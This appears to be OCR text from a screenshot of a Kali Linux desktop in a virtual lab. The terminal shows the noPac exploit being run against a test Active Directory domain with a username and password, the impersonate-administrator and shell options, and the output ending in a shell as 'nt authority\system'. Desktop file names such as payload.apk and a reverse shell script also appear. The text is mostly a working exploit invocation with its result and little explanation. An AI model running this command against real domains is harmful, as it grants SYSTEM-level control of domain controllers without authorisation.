 Home PNET_4.2.8 Ubuntu Debian 11.x 64-bit Kali-Linux-2021.4-vmwar... Windows Server 2012
1 2 3 4 20:05
root@kali: /home/kali/noPac
File Actions Edit View Help
(root kali)-[/home/kali/noPac]
python3 noPac.py crazynet.local/test:'Abc123456' -use-ldap -dc-ip 192.168.204.137 -shell --impersonate administrator
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target crazysrv.crazynet.local
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target crazysrv.crazynet.local
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Trash
master.zip
File System
hashcat-uti...
Home
auto.rc
test
#!
reversed sh...
wifi.lst
zalando.apk
domains
test.apk
domains.txt
payload.apk